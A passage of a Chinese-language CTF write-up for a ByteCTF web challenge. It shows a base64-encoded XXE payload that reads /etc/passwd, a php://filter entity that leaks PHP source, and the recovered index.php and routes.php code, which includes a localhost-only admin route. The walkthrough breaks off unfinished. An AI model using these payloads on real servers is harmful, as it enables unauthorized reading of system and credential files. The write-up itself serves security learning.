
1 data://baidu.com/plain;base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPCFET0NUWVBFIHRpdGxlIFsgPCFFTEVNRU5UIHRpdGxlIEFOWSA+CjwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCIgPl0+Cjxyc3MgdmVyc2lvbj0iMi4wIiB4bWxuczphdG9tPSJodHRwOi8vd3d3LnczLm9yZy8yMDA1L0F0b20iPgo8Y2hhbm5lbD4KICAgIDx0aXRsZT5UaGUgQmxvZzwvdGl0bGU+CiAgICA8bGluaz5odHRwOi8vZXhhbXBsZS5jb20vPC9saW5rPgogICAgPGRlc2NyaXB0aW9uPkEgYmxvZyBhYm91dCB0aGluZ3M8L2Rlc2NyaXB0aW9uPgogICAgPGxhc3RCdWlsZERhdGU+TW9uLCAwMyBGZWIgMjAxNCAwMDowMDowMCAtMDAwMDwvbGFzdEJ1aWxkRGF0ZT4KICAgIDxpdGVtPgogICAgICAgIDx0aXRsZT4meHhlOzwvdGl0bGU+CiAgICAgICAgPGxpbms+aHR0cDovL2V4YW1wbGUuY29tPC9saW5rPgogICAgICAgIDxkZXNjcmlwdGlvbj5hIHBvc3Q8L2Rlc2NyaXB0aW9uPgogICAgICAgIDxhdXRob3I+YXV0aG9yQGV4YW1wbGUuY29tPC9hdXRob3I+CiAgICAgICAgPHB1YkRhdGU+TW9uLCAwMyBGZWIgMjAxNCAwMDowMDowMCAtMDAwMDwvcHViRGF0ZT4KICAgIDwvaXRlbT4KPC9jaGFubmVsPgo8L3Jzcz4=
可以看到:

4、因为不知道路径,我们先读一下源码,用下面的ENTITY替换一下上面payload中的(因为是php文件,所以要base64一下才能读出来):
1 <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=index.php" > ]>
base解码后得到:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php ini_set ('display_errors' ,0 );ini_set ('display_startup_erros' ,1 );error_reporting (E_ALL);require_once ('routes.php' );function __autoload ($class_name if (file_exists ('./classes/' .$class_name .'.php' )) { require_once './classes/' .$class_name .'.php' ; } else if (file_exists ('./controllers/' .$class_name .'.php' )) { require_once './controllers/' .$class_name .'.php' ; } }
没什么信息,同样的方法再读一下routes.php的源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php Route ::set ('index.php' ,function(){ Index ::createView ('Index' ); }); Route ::set ('index' ,function(){ Index ::createView ('Index' ); }); Route ::set ('fetch' ,function(){ if (isset ($_REQUEST ['rss_url' ])){ Fetch ::handleUrl ($_REQUEST ['rss_url' ]); } }); Route ::set ('rss_in_order' ,function(){ if (!isset ($_REQUEST ['rss_url' ]) && !isset ($_REQUEST ['order' ])){ Admin ::createView ('Admin' ); }else { if ($_SERVER ['REMOTE_ADDR' ] == '127.0.0.1' || $_SERVER ['REMOTE_ADDR' ] == '::1' ){ Admin ::sort ($_REQUEST ['rss_url' ],$_REQUEST ['order' ]); }else { echo ";(" ; } } });
(后来有事去了,官方环境关了,也没有合适的复现环境了)
参考:https://altman.vip/2019/09/09/ByteCTF-WEB/